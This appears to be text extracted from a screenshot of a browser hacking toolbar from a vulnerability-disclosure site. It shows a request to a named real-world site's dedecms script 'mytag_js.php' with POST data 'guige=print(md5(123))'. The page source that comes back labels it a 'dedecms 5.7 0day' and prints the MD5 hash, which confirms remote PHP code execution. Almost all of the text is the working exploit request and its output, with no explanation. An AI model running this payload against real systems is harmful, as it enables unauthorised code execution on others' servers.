 web.admin5.com/plus/mytag_js.php?aid=9090
INT SQL XSS Encryption Encoding Other
Load URL http://web.admin5.com/plus/mytag_js.php?aid=9090
Split URL
Execute
Enable Post data Enable Referrer
Post data guige=print(md5(123))
Source of: http://web.admin5.com/plus/mytag_js.php?aid=9090
1 <!--
2 document.write("dedecms 5.7 0day<br>guige,
90sec.org202cb962ac59075b964b07152d234b70202cb962ac59075b964b07152d234b70202cb962ac59075b964b07152
d234b70202cb962ac59075b964b07152d234b70");
3 -->
4
www.wooyun.org